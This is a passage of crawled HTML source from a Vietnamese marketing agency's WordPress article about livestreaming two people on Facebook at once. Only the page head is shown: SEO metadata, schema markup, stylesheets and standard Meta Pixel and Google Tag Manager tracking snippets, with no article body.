

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/
body_size: 40421
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://badoagency.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, nofollow' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Hướng dẫn cách livestream hai người trên facebook cùng lúc</title>
	<meta name="description" content="Hướng dẫn cách livestream hai người trên facebook cùng lúc. Hãy cùng Badoagency tìm hiểu ngay trong bài viết dưới đây" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hướng dẫn cách livestream hai người trên facebook cùng lúc" />
	<meta property="og:description" content="Hướng dẫn cách livestream hai người trên facebook cùng lúc. Hãy cùng Badoagency tìm hiểu ngay trong bài viết dưới đây" />
	<meta property="og:url" content="https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/" />
	<meta property="og:site_name" content="Ba Độ Agency" />
	<meta property="article:publisher" content="https://www.facebook.com/dc3doagency" />
	<meta property="article:published_time" content="2024-03-14T19:01:58+00:00" />
	<meta property="og:image" content="https://vn1.vdrive.vn/badoagency.com/2024/03/Huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="7 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/#article","isPartOf":{"@id":"https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/"},"author":{"name":"","@id":""},"headline":"Hướng dẫn cách livestream hai người trên facebook cùng lúc","datePublished":"2024-03-14T19:01:58+00:00","mainEntityOfPage":{"@id":"https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/"},"wordCount":1933,"publisher":{"@id":"https://badoagency.com/#organization"},"image":{"@id":"https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/#primaryimage"},"thumbnailUrl":"https://vn1.vdrive.vn/badoagency.com/2024/03/Huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc.webp","articleSection":["Quảng Cáo Chuyên Nghiệp"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/","url":"https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/","name":"Hướng dẫn cách livestream hai người trên facebook cùng lúc","isPartOf":{"@id":"https://badoagency.com/#website"},"primaryImageOfPage":{"@id":"https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/#primaryimage"},"image":{"@id":"https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/#primaryimage"},"thumbnailUrl":"https://vn1.vdrive.vn/badoagency.com/2024/03/Huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc.webp","datePublished":"2024-03-14T19:01:58+00:00","description":"Hướng dẫn cách livestream hai người trên facebook cùng lúc. Hãy cùng Badoagency tìm hiểu ngay trong bài viết dưới đây","breadcrumb":{"@id":"https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/#primaryimage","url":"https://vn1.vdrive.vn/badoagency.com/2024/03/Huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc.webp","contentUrl":"https://vn1.vdrive.vn/badoagency.com/2024/03/Huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc.webp","width":1200,"height":800,"caption":"Hướng dẫn cách livestream hai người trên facebook cùng lúc"},{"@type":"BreadcrumbList","@id":"https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang Chủ","item":"https://badoagency.com/"},{"@type":"ListItem","position":2,"name":"Quảng Cáo Chuyên Nghiệp","item":"https://badoagency.com/quang-cao-chuyen-nghiep/"},{"@type":"ListItem","position":3,"name":"Hướng dẫn cách livestream hai người trên facebook cùng lúc"}]},{"@type":"WebSite","@id":"https://badoagency.com/#website","url":"https://badoagency.com/","name":"Ba Độ Agency","description":"Giải Pháp Marketing Online","publisher":{"@id":"https://badoagency.com/#organization"},"alternateName":"3 Độ Agency","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badoagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://badoagency.com/#organization","name":"CÔNG TY TNHH DC 3 ĐỘ","alternateName":"CÔNG TY TNHH DC 3 ĐỘ","url":"https://badoagency.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://badoagency.com/#/schema/logo/image/","url":"https://badoagency.com/wp-content/uploads/2022/10/LOGO.jpg","contentUrl":"https://badoagency.com/wp-content/uploads/2022/10/LOGO.jpg","width":2500,"height":1378,"caption":"CÔNG TY TNHH DC 3 ĐỘ"},"image":{"@id":"https://badoagency.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dc3doagency"]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ba Độ Agency &raquo;" href="https://badoagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ba Độ Agency &raquo; Dòng bình luận" href="https://badoagency.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://badoagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadoagency.com%2Fhuong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://badoagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadoagency.com%2Fhuong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc%2F&#038;format=xml" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badoagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://badoagency.com/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://badoagency.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://badoagency.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.2.56' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://badoagency.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=1769318014' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 250px;
	height: auto;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {
	width: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 50px;
	height: 50px;
	font-size: 30px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before {
	font-size: 5.6px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before {
	font-size: 7px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); padding-bottom: 20px; }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://badoagency.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='pt-child-theme-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/style.css?ver=1769318014' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-about-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/css/about-style.css?ver=1769318014' type='text/css' media='all' />
<link rel='stylesheet' id='pt-slider-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.css?ver=1769318014' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3Aregular%2C700%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1769318014" id="cookie-bar-js-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.js?ver=1769318014" id="pt-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://badoagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://badoagency.com/wp-json/wp/v2/posts/22699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badoagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://badoagency.com/?p=22699' />
<!-- HFCM by 99 Robots - Snippet # 3: code DMCA -->
<meta name='dmca-site-verification' content='Y080SVh1Yk9rNkdNT3RFTWNMZkdZQT090' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: code schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "CÔNG TY TNHH BA ĐỘ AGENCY",
  "image": "https://vn1.vdrive.vn/badoagency.com/2024/03/DC-3-Degrees-agency-Logo-01-2.png",
  "@id": "https://badoagency.com/",
  "url": "https://badoagency.com/",
  "telephone": "0933065586",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "LK14/19, ngõ 4 Phan Đình Giót, phường La Khê, quận Hà Đông",
    "addressLocality": "Thành phố Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/dc3doagency",
    "https://twitter.com/dc3doagency",
    "https://www.youtube.com/channel/UCkgytykweGDQV69qLHdOD8w",
    "https://www.linkedin.com/in/dcbadoagency/",
    "https://www.pinterest.com/dc3doagency/",
		"https://dc3doagency.tumblr.com/",
		"https://www.instagram.com/dcbadoagency/",
		"https://band.us/@dcgr",
		"https://www.tiktok.com/@dcgroup_dcuni/"
  ] 
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Code Pixel FB 0878 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '202719092390878');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=202719092390878&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Code Pixel FB 0232 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '506944044860232');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=506944044860232&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Code Pixel FB 1694 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1627454434361694');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1627454434361694&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3RX588K');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Hướng dẫn cách livestream hai người trên facebook cùng lúc",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://badoagency.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://badoagency.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="7hGeHaGpwjVsELMpcjp8m6tjI7jjEZWg3V_nSyY1ohU" /><meta name="redi-version" content="1.2.4" /><link rel="icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #12a0cd;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:241px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:75px!important}.stuck #logo img{max-height: 75px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 88px}#logo img{max-height: 88px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #12a0cd;}/* Color !important */[data-text-color="primary"]{color: #12a0cd!important;}/* Background Color */[data-text-bg="primary"]{background-color: #12a0cd;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #12a0cd;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #12a0cd}.nav-tabs > li.active > a{border-top-color: #12a0cd}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #12a0cd }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #12a0cd }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #12a0cd;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#084dcc; }[data-text-bg="secondary"]{background-color: #084dcc;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #084dcc}/* Color !important */[data-text-color="secondary"]{color: #084dcc!important;}/* Border */.secondary.is-outline:hover{border-color:#084dcc}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #8ec458}.success-color, .success.is-link, .success.is-outline{color: #8ec458;}.success-border{border-color: #8ec458!important;}/* Color !important */[data-text-color="success"]{color: #8ec458!important;}/* Background Color */[data-text-bg="success"]{background-color: #8ec458;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #d60404}.alert.is-link, .alert.is-outline, .color-alert{color: #d60404;}/* Color !important */[data-text-color="alert"]{color: #d60404!important;}/* Background Color */[data-text-bg="alert"]{background-color: #d60404;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Barlow Semi Condensed", sans-serif}body{font-weight: 0}body{color: rgba(29,29,36,0.75)}.nav > li > a {font-family:"Barlow Semi Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Barlow Semi Condensed", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Barlow Semi Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f1f25;}.breadcrumbs{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: 